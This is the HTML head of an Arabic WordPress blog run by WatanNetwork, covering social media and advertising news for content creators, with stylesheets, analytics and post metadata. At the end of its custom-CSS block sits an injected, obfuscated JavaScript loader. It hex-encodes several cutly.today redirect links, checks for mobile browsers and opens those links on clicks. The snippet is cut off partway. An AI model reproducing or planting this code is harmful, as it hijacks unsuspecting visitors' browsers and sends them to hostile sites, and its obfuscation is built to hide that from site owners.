var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://watannetwork.com/blog/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://watannetwork.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-author-box-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements-rtl.css?ver=2.6.6' type='text/css' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-facebook-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-instagram-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lazyload-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lazyload/public/css/public-powerkit-lazyload.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='glightbox-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/opt-in-forms/public/css/public-powerkit-opt-in-forms-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-share-buttons-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/share-buttons/public/css/public-powerkit-share-buttons-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-social-links-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-twitter-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='csco-custom-fonts-css'  href='https://watannetwork.com/blog/wp-content/themes/squaretype/css/custom-fonts-async.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='csco-styles-rtl-css'  href='https://watannetwork.com/blog/wp-content/themes/squaretype/style-rtl.css?ver=1.0.0' type='text/css' media='all' />
<style id='csco-styles-inline-css' type='text/css'>
.title-block:after { background: #000000; }
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='searchwp-live-search-css'  href='https://watannetwork.com/blog/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.css?ver=1.6.1' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var csco_mega_menu = {"rest_url":"https:\/\/watannetwork.com\/blog\/index.php?rest_route=\/csco\/v1\/menu-posts"};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id&#038;ver=5.9.12' id='wk-analytics-script-js'></script>
<script type='text/javascript' id='wk-analytics-script-js-after'>
function shouldTrack(){
var trackLoggedIn = false;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', { 'anonymize_ip': true });
}
</script>
<link rel="https://api.w.org/" href="https://watannetwork.com/blog/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://watannetwork.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://watannetwork.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />


<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/watannetwork.com\/blog","headline":"WatanNetwork Blog | مدونة شبكة وطن","description":"The Official WatanNetwork Blog"},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/watannetwork.com\/blog","headline":"WatanNetwork Blog | مدونة شبكة وطن","description":"The Official WatanNetwork Blog"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","@id":"https:\/\/watannetwork.com#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","url":"https:\/\/watannetwork.com","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":160,"height":80,"@id":"https:\/\/watannetwork.com#logo"},"sameAs":["https:\/\/www.facebook.com\/WatanNetwork","https:\/\/www.twitter.com\/watannetwork","https:\/\/www.instagram.com\/watannetwork","https:\/\/www.youtube.com\/@watannetwork","https:\/\/www.linkedin.com\/company\/watannetwork"]}</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Blog","headline":"WatanNetwork Blog | مدونة شبكة وطن","description":"The Official WatanNetwork Blog","url":"https:\/\/watannetwork.com\/blog","blogPost":[{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1870"},"url":"https:\/\/watannetwork.com\/blog\/?p=1870","headline":"ميتا تفتح الباب لحملات إعلانية ممولة من سورية","datePublished":"2025-10-09T00:45:37+05:00","dateModified":"2025-10-09T00:45:37+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/10\/BLOG-Y25-B-07-10.jpg","width":900,"height":600},"articleSection":"Facebook","keywords":"انستغرام, تسويق الكتروني, حملات ممولة, صناع محتوى, فيسبوك, ميتا, يوتيوب","description":"بدأ السوريون المقيمون داخل سورية مؤخراً بملاحظة ظهور الإعلانات على المنصات التابعة لشركة ميتا للمرة الأولى..فماذا يعني هذا الظهور؟ وهل من فائدة ملموسة لهذا التغير الرقمي؟ أعلنت شركة ميتا، عن دخول قرار \"تفعيل ميزة الإعلانات الممولّة داخل سورية\" حيّز التنفيذ، بعد سنوات من القيود التقنية التي كانت مفروضة على","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1862"},"url":"https:\/\/watannetwork.com\/blog\/?p=1862","headline":"أدوات جديدة لفيديوهاتك القصيرة","datePublished":"2025-08-24T16:47:08+05:00","dateModified":"2025-08-24T16:47:08+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/08\/BLOG-Y25-B-21-08.jpg","width":900,"height":600},"articleSection":"AI","keywords":"أدوات يوتيوب, الذكاء الاصطناعي, الفيديوهات القصيرة, شورتس, صناع المحتوى, يوتيوب شورتس","description":"حزمة من الأدوات الخاصة بالفيديوهات القصيرة أعلن عنها يوتيوب مؤخراً ، الأدوات تهدف إلى جعل مزيد من أفكار صنّاع المحتوى تبصر النور بشكل أكثر سهولة ومرحاً في آن معا.. فما هو الجديد؟ هيا نرى.. مع أدوات يوتيوب الجديدة للفيديوهات القصيرة استعد لكثير من الأكشن في صنع محتواك الخاص، مما","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1854"},"url":"https:\/\/watannetwork.com\/blog\/?p=1854","headline":"خدمات غوغل تدخل إلى سورية","datePublished":"2025-08-19T20:56:11+05:00","dateModified":"2025-08-19T22:30:59+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/08\/BLOG-Y25-B-19-08.jpg","width":900,"height":600},"articleSection":"Google","keywords":"Ad manager, Google Ads, إعلانات, إعلانات غوغل, تسويق, جمهور, خدمات غوغل","description":"في خبر انتظره الكثير من السوريين، طويلاً أعلنت غوغل أخيراً دخول خدماتها إلى سورية ... فماذا يعني هذا الأمر؟ وما تبعاته؟ هيا نرى.. &nbsp; وفي التفاصيل.. فقد أعلنت غوغل عن رفع الجمهورية العربية السورية من قائمة العقوبات التابعة لمكتب مراقبة الأصول الأجنبية، مما يعني تغيراً في سياسات منصّات إعلانية","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1848"},"url":"https:\/\/watannetwork.com\/blog\/?p=1848","headline":"جديد انستجرام، وصول مشترك و خصوصية محمية","datePublished":"2025-07-13T14:53:08+05:00","dateModified":"2025-07-13T14:53:08+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/07\/BLOG-Y25-B-12-07.jpg","width":900,"height":600},"articleSection":"instagram","keywords":"أخبار انستجرام, إدارة حسابات, جديد انستجرام, جديد انستغرام, حساب مشترك","description":"إذا كنت من صناع المحتوى على منصة انستجرام فلا بد أنك في لحظة ما قد واجهت هذه المعضلة… الحاجة إلى المساعدة.. و الخوف على الحساب أو عدم الرغبة في مشاركة كلمة المرور… انستجرام فعّل أخيراً الميزة التي ستحل هذه المشكلة فما الجديد؟ أعلن انستجرام عن توفير ميزة الوصول المشترك","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1840"},"url":"https:\/\/watannetwork.com\/blog\/?p=1840","headline":"محتواك التعليمي.. يحصد الأرباح هذه المرة","datePublished":"2025-06-26T13:31:16+05:00","dateModified":"2025-06-26T13:32:11+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/06\/BLOG-Y25-B-25-06.jpg","width":900,"height":600},"articleSection":"YouTube","keywords":"أرباح يوتيوب, المحتوى التعليمي, صناعة المحتوى, يوتيوب","description":"أخيراً.. جاء الخبر الذي طال انتظاره من قبل صناع المحتوى التعليمي! بعد سنوات من المحاولات لتسليط الضوء على أهمية هذا النوع من المحتوى، استجابت منصة يوتيوب وأعلنت عن إطلاق أداة \"Player for Education\" أو \"المشغل التعليمي\" ، والتي تتيح تحقيق الأرباح من المحتوى التعليمي دون الحاجة إلى عرض الإعلانات.","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1836"},"url":"https:\/\/watannetwork.com\/blog\/?p=1836","headline":"تغير مفاجئ في أعداد المشاهدات؟؟","datePublished":"2025-04-15T15:01:21+05:00","dateModified":"2025-04-15T15:01:21+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/04\/YouTube-Video-BLOG-13-04.jpg","width":900,"height":600},"articleSection":"YouTube","keywords":"أخبار يوتيوب, أرقام المشاهدات, شورتس, يوتيوب شورتس","description":"لاحظ صنّاع المحتوى تغيراً ضخماً في أعداد مشاهدات الفيديوهات القصيرة مما أثار جملة من الأسئلة حول التغيير الحاصل في يوتيوب ؟ وهل الموضوع عائدٌ لخطأٍ تقني أم لتغير في السياسات؟ ونحن في هذه العجالة سنجيب على هذا السؤال.. بالتفصيل.. أعلن يوتيوب أنه قد بدأ باتباع طريقة جديدة في حساب","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1831"},"url":"https:\/\/watannetwork.com\/blog\/?p=1831","headline":"إعلانات يوتويب.. تحديثات جديدة على الطريق","datePublished":"2025-03-06T15:50:28+05:00","dateModified":"2025-03-06T15:50:28+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/03\/BLOG-1.jpg","width":800,"height":500},"articleSection":"YouTube","keywords":"أخبار يوتيوب, إعلانات يوتيوب, استلام أرباحي","description":"أعلن يوتيوب عن مجموعة من التحديثات الخاصة بسياسات الإعلانات المعتمدة لديه مما سيمنح المتابع تجربة أكثر راحة و صانع المحتوى إعلانات أكثر فاعلية… فما هو الجديد القادم من يوتيوب ؟ اعتباراً من الثاني عشر من شهر أيار مايو القادم، سيبدأ يوتيوب بالعمل على تحسين جودة مواقع الإعلانات الموجودة ضمن","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1827"},"url":"https:\/\/watannetwork.com\/blog\/?p=1827","headline":"بعض العناوين الملفتة.. مؤذية !!","datePublished":"2025-02-02T13:15:19+05:00","dateModified":"2025-02-02T13:16:22+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"articleSection":"Uncategorized","keywords":"صناع المحتوى, كلمات مفتاحية, محتوى مضلل, يوتيوب","description":"هل خطر لك يوماً أن تكون بعض العناوين التي تستخدمها مضرة بالقناة الخاصة بك؟ أجل هذا صحيح و سنشارككم التفاصيل يعمل بعض صناع المحتوى على الاستفادة من بعض التريندات أو المواسم الدسمة  \"السباق الرمضانيّ الدرامي مثلاً” لإعادة نشر محتوى سابق أو قديم مع استخدام بعض العناوين مثل : \"حصرياً","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1821"},"url":"https:\/\/watannetwork.com\/blog\/?p=1821","headline":"انخفضت الأرباح.. هذا طبيعي !","datePublished":"2025-01-10T12:24:42+05:00","dateModified":"2025-01-16T12:42:18+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/01\/BLOG-Y25-B-01-15.jpg","width":900,"height":600},"articleSection":"Tech","keywords":"أرباح, أرباح يوتيوب, إعلانات يوتيوب, استشارة","description":"مع بداية السنة يلاحظ العديد من صناع المحتوى انخفاضاً واضحاً بالأرباح الخاصة بقنواتهم.. الغريب أن الأمر يتكرر كل سنة.. والأهم أنه أمر طبيعي تماماً.. فمالذي يحدث؟ هذا ما سنجيب عليه اليوم .. يركز المعلنون عادة على أن تكون حملاتهم الإعلانية وخصوصاً الضخمة منها في قمة نشاطها ورواجها في فترة","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1813"},"url":"https:\/\/watannetwork.com\/blog\/?p=1813","headline":"بيان إعلامي من شبكة وطن ، Media Statement from Watan Group Network","datePublished":"2024-12-10T19:27:34+05:00","dateModified":"2024-12-30T19:33:15+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"articleSection":"Uncategorized","keywords":"بيان إعلامي, شبكة وطن","description":"بيان إعلامي من شبكة وطن جروب إن شبكة وطن جروب بوصفها مزود خدمات موثق ومعتمد على منصات التواصل الاجتماعي مثل يوتيوب، فيسبوك، إنستغرام، وغيرها تقدم خدمة أساسية ترتكز على تحقيق الأرباح وحماية حقوق الملكية الفكرية للمبدعين وشركات الإنتاج. إننا نؤكد وبشكل قاطع أن دورنا في شبكة وطن يقتصر حصريًا","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}]}</script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://watannetwork.com/blog/wp-content/uploads/2019/04/cropped-WatanNetwork2016Shape-32x32.png" sizes="32x32" />
<link rel="icon" href="https://watannetwork.com/blog/wp-content/uploads/2019/04/cropped-WatanNetwork2016Shape-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://watannetwork.com/blog/wp-content/uploads/2019/04/cropped-WatanNetwork2016Shape-180x180.png" />
<meta name="msapplication-TileImage" content="https://watannetwork.com/blog/wp-content/uploads/2019/04/cropped-WatanNetwork2016Shape-270x270.png" />
					<style>@font-face { font-family: "ge-ss-two-light"; src: url("https://watannetwork.com/blog/wp-content/uploads/2019/04/ge-ss-two-light.woff") format("woff"); font-display: swap; font-weight: 400; font-style: normal;}@font-face { font-family: "ge-ss-two-medium"; src: url("https://watannetwork.com/blog/wp-content/uploads/2019/04/ge-ss-two-medium.woff") format("woff"); font-display: swap; font-weight: 400; font-style: normal;}</style>
						<style type="text/css" id="wp-custom-css">
			#menu-footer .menu-item {
	text-align:center;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x55\x62\x61\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x69\x57\x64\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x76\x45\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x62\x65\x43\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x54\x6b\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x64\x4f\x48\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x45\x6d\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x67\x78\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x6e\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x64\x42\x42\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( 